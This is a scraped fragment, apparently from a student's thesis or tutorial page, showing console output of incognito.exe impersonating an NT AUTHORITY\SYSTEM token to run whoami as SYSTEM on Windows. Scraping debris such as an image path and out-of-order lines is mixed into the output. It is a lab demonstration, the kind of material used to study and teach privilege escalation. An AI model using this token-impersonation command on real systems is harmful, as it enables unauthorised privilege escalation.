 D:\university study\大四上\毕设\工具下载\第四章>incognito.exe execute -c "NT AUTHORITY\SYSTEM" whoami
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
SeDebugPrivilege
[*] Searching for availability of requested token
[+] Requested token found
SeRelabelPrivilege
[+] Delegation token available
SeLoadDriverPrivilege
[*] Attempting to create new child process and communicate via anonymous pipe
incognito.exe execute -c "NT AUTHORITY\SYSTEM" whoami
nt authority\system
代码语言
[*] Returning from exited process